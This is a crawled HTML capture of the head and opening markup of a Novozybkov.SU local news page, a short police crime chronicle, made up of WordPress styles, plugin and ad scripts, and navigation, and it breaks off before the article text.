

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%BE%D0%BA-24/
body_size: 21928
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Криминальная хроника короткой строкой из Новозыбкова • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/" />
<link rel="shortlink" href="https://novozybkov.su/?p=151292" />
<meta name="description" content="По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». 22 декабря, четверг За 22 декабря составлено 25 административных протоколов." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Криминальная хроника короткой строкой из Новозыбкова" />
<meta property="og:description" content="По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». 22 декабря, четверг За 22 декабря составлено 25 административных протоколов. В том числе: появление в алкогольном…" />
<meta property="og:url" content="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2022-12-23T07:58:46+00:00" />
<meta property="article:modified_time" content="2022-12-28T11:52:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Криминальная хроника короткой строкой из Новозыбкова" />
<meta name="twitter:description" content="По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». 22 декабря, четверг За 22 декабря составлено 25 административных протоколов. В том числе: появление в алкогольном…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/","url":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/","name":"Криминальная хроника короткой строкой из Новозыбкова • Новозыбков.SU","description":"По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». 22 декабря, четверг За 22 декабря составлено 25 административных протоколов.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Криминальная хроника короткой строкой из Новозыбкова"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/"},"datePublished":"2022-12-23T07:58:46+00:00","dateModified":"2022-12-28T11:52:05+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.14ms meta | 1.66ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1352722451&#038;current-layout=single%7C%7Cpost%7C%7C151292' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1661408097&#038;current-layout=single%7C%7Cpost%7C%7C151292' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=331123944&#038;current-layout=single%7C%7Cpost%7C%7C151292' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1155023683&amp;current-layout=single%7C%7Cpost%7C%7C151292" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=93828222&amp;current-layout=single%7C%7Cpost%7C%7C151292" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Криминальная хроника короткой строкой из Новозыбкова&raquo;" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-151292 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-151292 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
